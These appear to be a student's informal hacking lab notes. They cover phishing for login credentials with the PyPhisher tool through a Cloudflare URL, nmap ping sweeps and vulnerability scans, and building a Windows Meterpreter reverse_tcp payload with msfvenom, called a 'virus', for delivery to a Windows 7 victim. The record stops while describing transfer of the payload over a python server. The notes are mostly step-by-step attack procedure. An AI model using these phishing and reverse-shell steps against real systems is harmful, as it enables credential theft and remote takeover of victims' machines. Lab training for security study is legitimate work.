 phishing using pyphisher
git clone the tool from github
cd in to the pyphisher dirctory
~> cd pyphisher
then run the following command
~> python3 pyphisher.py
then customise the inputs accoring to your need copy the cloudflare url and paste it in any browser
then enter your desired login credentials upon login the credential will be reflected in the pyphisher terminal

ping sweeping (live host discovery )
open the kali terminal and type the following command
~> nmap -sn {network id of the current local ip . and the last octet or the host id part being 0 as defaault}/{default subnet 24}
Example ~> nmap -sn 192.168.10.0/24

nmap -sV {TARGET IP ADDRESS} -Pn -v -sS -sC -A --script vuln -p- -oN {FILENAME.EXTENSION}
the above command covers all the switches for nmap in which

-sV is used for service and version scan

-sC is used to run all the default scripts within nmap hence it by default runs a vulnerability scan
or we can specifically run a vulnerability scan by using the command
~> --script vuln

window hacking

LAB 1 & 2
METASPLOIT & LOG CLEARANCE
Attacker machine – Kali linux
Victim Machine – windows 7
Creating the virus.
Step 1 – go to windows button > search for VMware Workstation Pro > Click on it.
Step 2 – on the left hand side, there are virtual machines, Click on ‘ Kali ’ & ‘ Windows 7 ‘ individually > then click on ‘ power on this virtual machine ‘ on both.
Step 3 – give the password > psycho100
Step 4 – Open the terminal on Kali.
Now to create a virus.
Step 5 – after opening the terminal, write >
‘ msfvenom -p windows/meterpreter/reverse_tcp LHOST=(paste the IP) LPORT=9000 -f exe > virus.exe ‘ > click enter and wait
(msfvenom is a tool, which we will create the virus with. -p is payload, in hacking terminology we use the word payload instead of virus, meterpretor is giving us a terminal to access the virus, we’re creating the virus for windows. Reverse tcp means windows is giving us the connection, not the other way around. To find the IP of Kali, open a new terminal and write ‘ ip a ‘ or ‘ ifconfig ‘, copy the IP and paste it, to copy from a terminal, its > ctrl shift c and paste is > ctrl shift v. Port is where you want to establish you connection from. (filename.exe) for the exe part, to check is the virus is ready, you can search it in the folder)
Transferring the virus
(if we want to transfer the virus, we need to start a python server, so that we can download the virus on windows 7)